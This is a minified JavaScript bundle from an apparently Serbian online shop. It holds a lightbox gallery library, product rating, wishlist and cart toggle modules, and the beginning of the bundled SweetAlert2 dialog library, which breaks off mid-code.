function initControls(){if(!nextBtn){nextBtn=document.createElement('span');addClass(nextBtn,_const_class_prefix+'-next');if(CTX.opt.nextImg){var nextBtnImg=document.createElement('img');nextBtnImg.setAttribute('src',CTX.opt.nextImg);nextBtn.appendChild(nextBtnImg);}
else{addClass(nextBtn,_const_class_prefix+'-no-img');}
addEvent(nextBtn,'click',function(e){stopPropagation(e);CTX.next();},false);CTX.box.appendChild(nextBtn);}
addClass(nextBtn,_const_class_prefix+'-active');if(!prevBtn){prevBtn=document.createElement('span');addClass(prevBtn,_const_class_prefix+'-prev');if(CTX.opt.prevImg){var prevBtnImg=document.createElement('img');prevBtnImg.setAttribute('src',CTX.opt.prevImg);prevBtn.appendChild(prevBtnImg);}
else{addClass(prevBtn,_const_class_prefix+'-no-img');}
addEvent(prevBtn,'click',function(e){stopPropagation(e);CTX.prev();},false);CTX.box.appendChild(prevBtn);}
addClass(prevBtn,_const_class_prefix+'-active');}
function repositionControls(){if(CTX.opt.responsive&&nextBtn&&prevBtn){var btnTop=(getHeight()/2)-(nextBtn.offsetHeight/2);nextBtn.style.top=btnTop+'px';prevBtn.style.top=btnTop+'px';}}
function setOpt(opt){if(!opt){opt={};}
function setTrueDef(val){return typeof val==='boolean'?val:true;}
CTX.opt={boxId:opt.boxId||false,controls:setTrueDef(opt.controls),dimensions:setTrueDef(opt.dimensions),captions:setTrueDef(opt.captions),prevImg:typeof opt.prevImg==='string'?opt.prevImg:false,nextImg:typeof opt.nextImg==='string'?opt.nextImg:false,hideCloseBtn:opt.hideCloseBtn||false,closeOnClick:typeof opt.closeOnClick==='boolean'?opt.closeOnClick:true,nextOnClick:setTrueDef(opt.nextOnClick),loadingAnimation:opt.loadingAnimation===undefined?true:opt.loadingAnimation,animElCount:opt.animElCount||4,preload:setTrueDef(opt.preload),carousel:setTrueDef(opt.carousel),animation:typeof opt.animation==='number'||opt.animation===false?opt.animation:400,responsive:setTrueDef(opt.responsive),maxImgSize:opt.maxImgSize||0.8,keyControls:setTrueDef(opt.keyControls),hideOverflow:opt.hideOverflow||true,onopen:opt.onopen||false,onclose:opt.onclose||false,onload:opt.onload||false,onresize:opt.onresize||false,onloaderror:opt.onloaderror||false,onimageclick:typeof opt.onimageclick==='function'?opt.onimageclick:false};if(CTX.opt.boxId){CTX.box=document.getElementById(CTX.opt.boxId);var classes=CTX.box.getAttribute('class');if(classes.search(_const_class_prefix+' ')<0){CTX.box.setAttribute('class',classes+' '+_const_class_prefix);}}
else
if(!CTX.box){var newEl=document.getElementById(_const_id_prefix);if(!newEl){newEl=document.createElement('div');}
newEl.setAttribute('id',_const_id_prefix);newEl.setAttribute('class',_const_class_prefix);CTX.box=newEl;body.appendChild(CTX.box);}
CTX.box.innerHTML=template;if(isIE8){addClass(CTX.box,_const_class_prefix+'-ie8');}
CTX.wrapper=document.getElementById(_const_id_prefix+'-contentwrapper');if(!CTX.opt.hideCloseBtn){var closeBtn=document.createElement('span');closeBtn.setAttribute('id',_const_id_prefix+'-close');closeBtn.setAttribute('class',_const_class_prefix+'-close');closeBtn.innerHTML='X';CTX.box.appendChild(closeBtn);addEvent(closeBtn,'click',function(e){stopPropagation(e);CTX.close();},false);}
if(!isIE8&&CTX.opt.closeOnClick){addEvent(CTX.box,'click',function(e){stopPropagation(e);CTX.close();},false);}
if(typeof CTX.opt.loadingAnimation==='string'){animationEl=document.createElement('img');animationEl.setAttribute('src',CTX.opt.loadingAnimation);addClass(animationEl,_const_class_prefix+'-loading-animation');CTX.box.appendChild(animationEl);}
else
if(CTX.opt.loadingAnimation){CTX.opt.loadingAnimation=typeof CTX.opt.loadingAnimation==='number'?CTX.opt.loadingAnimation:200;animationEl=document.createElement('div');addClass(animationEl,_const_class_prefix+'-loading-animation');var i=0;while(i<CTX.opt.animElCount){animationChildren.push(animationEl.appendChild(document.createElement('span')));i++;}
CTX.box.appendChild(animationEl);}
if(CTX.opt.responsive){addEvent(window,'resize',function(){CTX.resize();},false);addClass(CTX.box,_const_class_prefix+'-nooverflow');}
else{removeClass(CTX.box,_const_class_prefix+'-nooverflow');}
if(CTX.opt.keyControls){addEvent(document,'keydown',function(e){if(isOpen){stopPropagation(e);if(e.keyCode===39){CTX.next();}
else
if(e.keyCode===37){CTX.prev();}
else
if(e.keyCode===27){CTX.close();}}},false);}}
function openBox(el,group,cb,event){if(!el&&!group){return false;}
currGroup=group||currGroup||getAttr(el,_const_dataattr+'-group');if(currGroup){currImages=getByGroup(currGroup);if(typeof el==='boolean'&&!el){el=currImages[0];}}
currImage.img=new Image();currThumbnail=el;var src;if(typeof el==='string'){src=el;}
else
if(getAttr(el,_const_dataattr)){src=getAttr(el,_const_dataattr);}
else{src=getAttr(el,'src');}
imgRatio=false;if(!isOpen){if(typeof CTX.opt.animation==='number'){addClass(currImage.img,_const_class_prefix+'-animate-transition '+_const_class_prefix+'-animate-init');}
isOpen=true;if(CTX.opt.onopen){CTX.opt.onopen(currImage);}}
if(!CTX.opt||!isset(CTX.opt.hideOverflow)||CTX.opt.hideOverflow){body.style.overflow='hidden';}
CTX.box.style.paddingTop="0";CTX.wrapper.innerHTML='';CTX.wrapper.appendChild(currImage.img);if(CTX.opt.animation){addClass(CTX.wrapper,_const_class_prefix+'-animate');}
var captionText=getAttr(el,_const_dataattr+'-caption');if(captionText&&CTX.opt.captions){var caption=document.createElement('p');caption.setAttribute('class',_const_class_prefix+'-caption');caption.innerHTML=captionText;CTX.wrapper.appendChild(caption);}
addClass(CTX.box,_const_class_prefix+'-active');if(isIE8){addClass(CTX.wrapper,_const_class_prefix+'-active');}
if(CTX.opt.controls&&currImages.length>1){initControls();repositionControls();}
currImage.img.onerror=function(imageErrorEvent){if(CTX.opt.onloaderror){imageErrorEvent._happenedWhile=event?event:false;CTX.opt.onloaderror(imageErrorEvent);}};currImage.img.onload=function(){currImage.originalWidth=this.naturalWidth||this.width;currImage.originalHeight=this.naturalHeight||this.height;if(isIE8||isIE9){var dummyImg=new Image();dummyImg.setAttribute('src',src);currImage.originalWidth=dummyImg.width;currImage.originalHeight=dummyImg.height;}
var checkClassInt=setInterval(function(){if(hasClass(CTX.box,_const_class_prefix+'-active')){addClass(CTX.wrapper,_const_class_prefix+'-wrapper-active');if(typeof CTX.opt.animation==='number'){addClass(currImage.img,_const_class_prefix+'-animate-transition');}
if(cb){cb();}
stopAnimation();clearTimeout(animationTimeout);if(CTX.opt.preload){preload();}
if(CTX.opt.nextOnClick){addClass(currImage.img,_const_class_prefix+'-next-on-click');addEvent(currImage.img,'click',function(e){stopPropagation(e);CTX.next();},false);}
if(CTX.opt.onimageclick){addEvent(currImage.img,'click',function(e){stopPropagation(e);CTX.opt.onimageclick(currImage);},false);}
if(CTX.opt.onload){CTX.opt.onload(event);}
clearInterval(checkClassInt);CTX.resize();}},10);};currImage.img.setAttribute('src',src);startAnimation();}
CTX.load=function(opt){if(navigator.appVersion.indexOf('MSIE 8')>0){isIE8=true;}
if(navigator.appVersion.indexOf('MSIE 9')>0){isIE9=true;}
setOpt(opt);var arr=document.querySelectorAll('['+_const_dataattr+']');for(var i=0;i<arr.length;i++){if(hasAttr(arr[i],_const_dataattr)){arr[i].setAttribute(_const_dataattr+'-index',i);CTX.thumbnails.push(arr[i]);}}};CTX.open=function(el,group){if(el&&group){group=false;}
openBox(el,group,false,false);};CTX.resize=function(){if(!currImage.img){return;}
maxWidth=getWidth();maxHeight=getHeight();var boxWidth=CTX.box.offsetWidth;var boxHeight=CTX.box.offsetHeight;if(!imgRatio&&currImage.img&&currImage.img.offsetWidth&&currImage.img.offsetHeight){imgRatio=currImage.img.offsetWidth/currImage.img.offsetHeight;}
if(Math.floor(boxWidth/imgRatio)>boxHeight){newImgWidth=boxHeight*imgRatio;newImgHeight=boxHeight;}
else{newImgWidth=boxWidth;newImgHeight=boxWidth/imgRatio;}
newImgWidth=Math.floor(newImgWidth*CTX.opt.maxImgSize);newImgHeight=Math.floor(newImgHeight*CTX.opt.maxImgSize);if(CTX.opt.dimensions&&newImgHeight>currImage.originalHeight||CTX.opt.dimensions&&newImgWidth>currImage.originalWidth){newImgHeight=currImage.originalHeight;newImgWidth=currImage.originalWidth;}
currImage.img.setAttribute('width',newImgWidth);currImage.img.setAttribute('height',newImgHeight);var margin_top=((getHeight()-newImgHeight)/2);currImage.img.style.marginTop=margin_top+"px"
setTimeout(repositionControls,200);if(CTX.opt.onresize){CTX.opt.onresize(currImage);}};CTX.next=function(){if(!currGroup){return;}
var pos=getPos(currThumbnail,currGroup)+1;if(currImages[pos]){currThumbnail=currImages[pos];}
else
if(CTX.opt.carousel){currThumbnail=currImages[0];}
else{return;}
if(typeof CTX.opt.animation==='number'){removeClass(currImage.img,_const_class_prefix+'-animating-next');setTimeout(function(){var cb=function(){setTimeout(function(){addClass(currImage.img,_const_class_prefix+'-animating-next');},CTX.opt.animation/2);};openBox(currThumbnail,false,cb,'next');},CTX.opt.animation/2);}
else{openBox(currThumbnail,false,false,'next');}};CTX.prev=function(){if(!currGroup){return;}
var pos=getPos(currThumbnail,currGroup)-1;if(currImages[pos]){currThumbnail=currImages[pos];}
else
if(CTX.opt.carousel){currThumbnail=currImages[currImages.length-1];}
else{return;}
if(typeof CTX.opt.animation==='number'){removeClass(currImage.img,_const_class_prefix+'-animating-prev');setTimeout(function(){var cb=function(){setTimeout(function(){addClass(currImage.img,_const_class_prefix+'-animating-next');},CTX.opt.animation/2);};openBox(currThumbnail,false,cb,'prev');},CTX.opt.animation/2);}
else{openBox(currThumbnail,false,false,'prev');}};CTX.close=function(){currGroup=false;currThumbnail=false;var _currImage=currImage;currImage={};currImages=[];isOpen=false;removeClass(CTX.box,_const_class_prefix+'-active');removeClass(CTX.wrapper,_const_class_prefix+'-wrapper-active');removeClass(nextBtn,_const_class_prefix+'-active');removeClass(prevBtn,_const_class_prefix+'-active');CTX.box.style.paddingTop="0";stopAnimation();if(isIE8){CTX.box.setAttribute('style','display: none');}
if(!CTX.opt||!isset(CTX.opt.hideOverflow)||CTX.opt.hideOverflow){body.style.overflow='auto';}
if(CTX.opt.onclose){CTX.opt.onclose(_currImage);}};};(function(){"use strict";var config={lightbox:null,};var elements={thumbs:".product_gallery__thumbnail",};var options={preload:true,carousel:true,animation:400,nextOnClick:true,responsive:true,keyControls:true,dimensions:false,nextImg:'Components/ProductLightboxGallery/img/right-arrow.svg',prevImg:'Components/ProductLightboxGallery/img/left-arrow.svg',};var init=function(){var lightbox=new Lightbox();lightbox.load(options);config.lightbox=lightbox;registerElements();initListeners();};var initListeners=function(){var thumbs=getElement("thumbs",true);for(var i=0,l=thumbs.length;i<l;i++){var thumb=thumbs[i];thumb.addEventListener('keydown',thumbEnterd,false);}
document.addEventListener("Monitor.Gallery.Clicked",galleryClicked,false);};var registerElements=function(){Monitor.Main.DOM.register("ProductLightBoxGallery",elements);};var galleryClicked=function(){var thumbs=getElement('thumbs',true);thumbs[0].click();};var thumbEnterd=function(event){if(event.keyCode===13||event.keyCode===32){var element=event.currentTarget;config.lightbox.open(element.dataset.jslghtbx);}}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductLightBoxGallery",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductLightBoxGallery",element,query_all,modifier);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var config={current_rating:0,};var elements={rating_list:".product_rating__list",rating_field:".product_rating__value",rating_item:".product_rating__star",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("click",clickAnything,false);};var registerElements=function(){Monitor.Main.DOM.register("ProductRating",elements);};var clickAnything=function(event){var rating_item_selector=getElementSelector("rating_item");var rating_item=event.target.closest(rating_item_selector);if(rating_item!==null){event.preventDefault();ratingClicked(rating_item);}};var ratingClicked=function(rating_item){var element=rating_item;var product_id=parseInt(element.dataset.product_id,10);var rating=parseInt(element.dataset.rating,10);ratingAdd(rating,product_id);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductRating",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductRating",element,query_all,modifier);};var render=function(data,product_id,is_latest){if(is_latest){var selector_parent=getElementSelector("rating_list");var element=getElement("rating_field",false,product_id);getElement("rating_item",true,undefined,element.closest(selector_parent)).forEach(function(star){var star_rating=parseInt(star.dataset.rating,10);var method=star_rating<=data?"add":"remove";star.classList[method]("product_rating__star--selected");});element.innerHTML=data;}};var ratingAdd=function(rating,product_id){Monitor.Main.Ajax("ProductRating","ratingAdd",{rating:rating,product_id:product_id,},render,product_id);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={productSingle:".product_single__wrapper",gallery_picture:".product_single__image",};var init=function(event){registerElements();initListeners();};var initListeners=function(){var element=getElement('gallery_picture');if(element!==null){element.addEventListener('click',galleryPictureClicked,false);}};var registerElements=function(){Monitor.Main.DOM.register("ProductSingle",elements);};var galleryPictureClicked=function(event){event.preventDefault();var event=new CustomEvent("Monitor.Gallery.Clicked");document.dispatchEvent(event);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductSingle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductSingle",element,query_all,modifier);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={button_change_wish:".wish_list__toggle_change",form:".atom_wishlist_toggle",product_single:".product_single__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);document.addEventListener("WishList.Update",updatedWishlist,false);};var registerElements=function(){Monitor.Main.DOM.register("AtomWishListToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}}
var updatedWishlist=function(event){var data=event.detail;var product_id=data.product_id;var in_wishlist=data.in_wishlist;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.product_id.value=product_id;elements.in_wishlist.checked=in_wishlist;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var in_wishlist=!elements.in_wishlist.checked;changeWish(product_id,in_wishlist);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("AtomWishListToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("AtomWishListToggle",element,query_all,modifier);};var changeWish=function(product_id,in_wishlist){Monitor.Main.Ajax("AtomWishListToggle","changeWish",{in_wishlist:in_wishlist,product_id:product_id,},function(){document.dispatchEvent(new CustomEvent("WishList.Update",{detail:{product_id:product_id,in_wishlist:in_wishlist,},}));});};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={button_change_cart:".atom_cart_toggle__change",form:".atom_cart_toggle",cart_quantity:".cart_toggle__quantity",in_cart_text:".cart_toggle__in_cart",};var init=function(){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);window.addEventListener("click",clickWithin,false);document.addEventListener("Cart.Update",updatedCart,false);};var registerElements=function(){Monitor.Main.DOM.register("AtomCartToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}};var clickWithin=function(){var selector_cancel_button=getElementSelector("button_change_cart");if(event.target.closest(selector_cancel_button)!==null){clickChangeCart();}}
var updatedCart=function(event){var data=event.detail;var product_id=data.product_id;var quantity=data.quantity;var in_cart=data.in_cart;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.quantity.dataset.quantity=quantity;elements.product_id.value=product_id;elements.quantity.value=quantity;elements.in_cart.checked=in_cart;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var quantity=1;var in_cart=!elements.in_cart.checked;changeCart(product_id,quantity,in_cart);};var clickChangeCart=function(){Swal.fire({title:'Proizvod je dodat u Vašu korpu!',icon:'info',showCancelButton:true,confirmButtonColor:'#3085d6',cancelButtonColor:'#3085d6',confirmButtonText:'Idi na korpu',cancelButtonText:'Nastavi kupovinu',}).then((result)=>{if(result.value){window.location.href="/korpa";}});};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("AtomCartToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("AtomCartToggle",element,query_all,modifier);};var changeCart=function(product_id,quantity,in_cart){Monitor.Main.Ajax("AtomCartToggle","changeCart",{product_id:product_id,quantity:quantity,in_cart:in_cart,},function(){document.dispatchEvent(new CustomEvent("Cart.Update",{detail:{product_id:product_id,quantity:quantity,in_cart:in_cart,},}));});};document.addEventListener('DOMContentLoaded',init);}());
;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Sweetalert2=e()}(this,function(){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function c(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function u(t){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}function i(t,e,n){return(i=d()?Reflect.construct:function(t,e,n){var o=[null];o.push.apply(o,e);var i=new(Function.bind.apply(t,o));return n&&l(i,n.prototype),i}).apply(null,arguments)}function p(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function f(t,e,n){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=u(t)););return t}(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}})(t,e,n||t)}function m(e){return Object.keys(e).map(function(t){return e[t]})}function h(t){return Array.prototype.slice.call(t)}function g(t,e){var n;n='"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'),-1===z.indexOf(n)&&(z.push(n),_(n))}function v(t){return t&&"function"==typeof t.toPromise}function b(t){return v(t)?t.toPromise():Promise.resolve(t)}function y(t){return t&&Promise.resolve(t)===t}function w(t){return t instanceof Element||"object"===r(e=t)&&e.jquery;var e}function t(t){var e={};for(var n in t)e[t[n]]="swal2-"+t[n];return e}function C(t){var e=Q();return e?e.querySelector(t):null}function e(t){return C(".".concat(t))}function n(){var t=$();return h(t.querySelectorAll(".".concat(Y.icon)))}function k(){var t=n().filter(function(t){return vt(t)});return t.length?t[0]:null}function x(){return e(Y.title)}function P(){return e(Y.content)}function A(){return e(Y.image)}function S(){return e(Y["progress-steps"])}function B(){return e(Y["validation-message"])}function E(){return C(".".concat(Y.actions," .").concat(Y.confirm))}function O(){return C(".".concat(Y.actions," .").concat(Y.cancel))}function T(){return e(Y.actions)}function L(){return e(Y.header)}function j(){return e(Y.footer)}function q(){return e(Y["timer-progress-bar"])}function I(){return e(Y.close)}function V(){var t=h($().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(t,e){return t=parseInt(t.getAttribute("tabindex")),(e=parseInt(e.getAttribute("tabindex")))<t?1:t<e?-1:0}),e=h($().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(t){return"-1"!==t.getAttribute("tabindex")});return function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(t.concat(e)).filter(function(t){return vt(t)})}function M(){return!J()&&!document.body.classList.contains(Y["no-backdrop"])}function R(){return $().hasAttribute("data-loading")}function H(e,t){var n;e.textContent="",t&&(n=(new DOMParser).parseFromString(t,"text/html"),h(n.querySelector("head").childNodes).forEach(function(t){e.appendChild(t)}),h(n.querySelector("body").childNodes).forEach(function(t){e.appendChild(t)}))}function D(t,e){if(e){for(var n=e.split(/\s+/),o=0;o<n.length;o++)if(!t.classList.contains(n[o]))return;return 1}}function N(t,e,n){var o,i;if(i=e,h((o=t).classList).forEach(function(t){-1===m(Y).indexOf(t)&&-1===m(Z).indexOf(t)&&-1===m(i.showClass).indexOf(t)&&o.classList.remove(t)}),e.customClass&&e.customClass[n]){if("string"!=typeof e.customClass[n]&&!e.customClass[n].forEach)return _("Invalid type of customClass.".concat(n,'! Expected string or iterable object, got "').concat(r(e.customClass[n]),'"'));mt(t,e.customClass[n])}}var U="SweetAlert2:",_=function(t){console.warn("".concat(U," ").concat(t))},F=function(t){console.error("".concat(U," ").concat(t))},z=[],W=function(t){return"function"==typeof t?t():t},K=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),Y=t(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","toast-column","show","hide","close","title","header","content","html-container","actions","confirm","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),Z=t(["success","warning","info","question","error"]),Q=function(){return document.body.querySelector(".".concat(Y.container))},$=function(){return e(Y.popup)},J=function(){return document.body.classList.contains(Y["toast-shown"])},X={previousBodyPadding:null};function G(t,e){if(!e)return null;switch(e){case"select":case"textarea":case"file":return gt(t,Y[e]);case"checkbox":return t.querySelector(".".concat(Y.checkbox," input"));case"radio":return t.querySelector(".".concat(Y.radio," input:checked"))||t.querySelector(".".concat(Y.radio," input:first-child"));case"range":return t.querySelector(".".concat(Y.range," input"));default:return gt(t,Y.input)}}function tt(t){var e;t.focus(),"file"!==t.type&&(e=t.value,t.value="",t.value=e)}function et(t,e,n){t&&e&&("string"==typeof e&&(e=e.split(/\s+/).filter(Boolean)),e.forEach(function(e){t.forEach?t.forEach(function(t){n?t.classList.add(e):t.classList.remove(e)}):n?t.classList.add(e):t.classList.remove(e)}))}function nt(t,e,n){n||0===parseInt(n)?t.style[e]="number"==typeof n?"".concat(n,"px"):n:t.style.removeProperty(e)}function ot(t,e){var n=1<arguments.length&&void 0!==e?e:"flex";t.style.opacity="",t.style.display=n}function it(t){t.style.opacity="",t.style.display="none"}function rt(t,e,n){e?ot(t,n):it(t)}function at(t){return!!(t.scrollHeight>t.clientHeight)}function ct(t){var e=window.getComputedStyle(t),n=parseFloat(e.getPropertyValue("animation-duration")||"0"),o=parseFloat(e.getPropertyValue("transition-duration")||"0");return 0<n||0<o}function st(t,e){var n=1<arguments.length&&void 0!==e&&e,o=q();vt(o)&&(n&&(o.style.transition="none",o.style.width="100%"),setTimeout(function(){o.style.transition="width ".concat(t/1e3,"s linear"),o.style.width="0%"},10))}function ut(){return"undefined"==typeof window||"undefined"==typeof document}function lt(t){sn.isVisible()&&ft!==t.target.value&&sn.resetValidationMessage(),ft=t.target.value}function dt(t,e){t instanceof HTMLElement?e.appendChild(t):"object"===r(t)?wt(t,e):t&&H(e,t)}function pt(t,e){var n=T(),o=E(),i=O();e.showConfirmButton||e.showCancelButton||it(n),N(n,e,"actions"),xt(o,"confirm",e),xt(i,"cancel",e),e.buttonsStyling?function(t,e,n){mt([t,e],Y.styled),n.confirmButtonColor&&(t.style.backgroundColor=n.confirmButtonColor);n.cancelButtonColor&&(e.style.backgroundColor=n.cancelButtonColor);{var o;R()||(o=window.getComputedStyle(t).getPropertyValue("background-color"),t.style.borderLeftColor=o,t.style.borderRightColor=o)}}(o,i,e):(ht([o,i],Y.styled),o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""),e.reverseButtons&&o.parentNode.insertBefore(i,o)}var ft,mt=function(t,e){et(t,e,!0)},ht=function(t,e){et(t,e,!1)},gt=function(t,e){for(var n=0;n<t.childNodes.length;n++)if(D(t.childNodes[n],e))return t.childNodes[n]},vt=function(t){return!(!t||!(t.offsetWidth||t.offsetHeight||t.getClientRects().length))},bt='\n <div aria-labelledby="'.concat(Y.title,'" aria-describedby="').concat(Y.content,'" class="').concat(Y.popup,'" tabindex="-1">\n   <div class="').concat(Y.header,'">\n     <ul class="').concat(Y["progress-steps"],'"></ul>\n     <div class="').concat(Y.icon," ").concat(Z.error,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.question,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.warning,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.info,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.success,'"></div>\n     <img class="').concat(Y.image,'" />\n     <h2 class="').concat(Y.title,'" id="').concat(Y.title,'"></h2>\n     <button type="button" class="').concat(Y.close,'"></button>\n   </div>\n   <div class="').concat(Y.content,'">\n     <div id="').concat(Y.content,'" class="').concat(Y["html-container"],'"></div>\n     <input class="').concat(Y.input,'" />\n     <input type="file" class="').concat(Y.file,'" />\n     <div class="').concat(Y.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(Y.select,'"></select>\n     <div class="').concat(Y.radio,'"></div>\n     <label for="').concat(Y.checkbox,'" class="').concat(Y.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(Y.label,'"></span>\n     </label>\n     <textarea class="').concat(Y.textarea,'"></textarea>\n     <div class="').concat(Y["validation-message"],'" id="').concat(Y["validation-message"],'"></div>\n   </div>\n   <div class="').concat(Y.actions,'">\n     <button type="button" class="').concat(Y.confirm,'">OK</button>\n     <button type="button" class="').concat(Y.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(Y.footer,'"></div>\n   <div class="').concat(Y["timer-progress-bar-container"],'">\n     <div class="').concat(Y["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),yt=function(t){var e,n,o,i,r,a,c,s,u,l,d,p,f,m,h,g=!!(e=Q())&&(e.parentNode.removeChild(e),ht([document.documentElement,document.body],[Y["no-backdrop"],Y["toast-shown"],Y["has-column"]]),!0);ut()?F("SweetAlert2 requires document to initialize"):((n=document.createElement("div")).className=Y.container,g&&mt(n,Y["no-transition"]),H(n,bt),(o="string"==typeof(i=t.target)?document.querySelector(i):i).appendChild(n),r=t,(a=$()).setAttribute("role",r.toast?"alert":"dialog"),a.setAttribute("aria-live",r.toast?"polite":"assertive"),r.toast||a.setAttribute("aria-modal","true"),c=o,"rtl"===window.getComputedStyle(c).direction&&mt(Q(),Y.rtl),s=P(),u=gt(s,Y.input),l=gt(s,Y.file),d=s.querySelector(".".concat(Y.range," input")),p=s.querySelector(".".concat(Y.range," output")),f=gt(s,Y.select),m=s.querySelector(".".concat(Y.checkbox," input")),h=gt(s,Y.textarea),u.oninput=lt,l.onchange=lt,f.onchange=lt,m.onchange=lt,h.oninput=lt,d.oninput=function(t){lt(t),p.value=d.value},d.onchange=function(t){lt(t),d.nextSibling.value=d.value})},wt=function(t,e){t.jquery?Ct(e,t):H(e,t.toString())},Ct=function(t,e){if(t.textContent="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0))},kt=function(){if(ut())return!1;var t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&void 0!==t.style[n])return e[n];return!1}();function xt(t,e,n){var o;rt(t,n["show".concat((o=e).charAt(0).toUpperCase()+o.slice(1),"Button")],"inline-block"),H(t,n["".concat(e,"ButtonText")]),t.setAttribute("aria-label",n["".concat(e,"ButtonAriaLabel")]),t.className=Y[e],N(t,n,"".concat(e,"Button")),mt(t,n["".concat(e,"ButtonClass")])}function Pt(t,e){var n,o,i,r,a,c,s,u,l=Q();l&&(n=l,"string"==typeof(o=e.backdrop)?n.style.background=o:o||mt([document.documentElement,document.body],Y["no-backdrop"]),!e.backdrop&&e.allowOutsideClick&&_('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),i=l,(r=e.position)in Y?mt(i,Y[r]):(_('The "position" parameter is not valid, defaulting to "center"'),mt(i,Y.center)),a=l,!(c=e.grow)||"string"!=typeof c||(s="grow-".concat(c))in 